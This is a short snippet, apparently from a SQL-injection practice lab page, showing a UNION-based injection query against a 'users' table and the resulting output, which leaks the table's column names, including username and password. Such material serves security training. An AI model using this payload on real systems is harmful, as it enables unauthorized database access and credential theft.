 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=2 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3
-- ' LIMIT 0,1
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3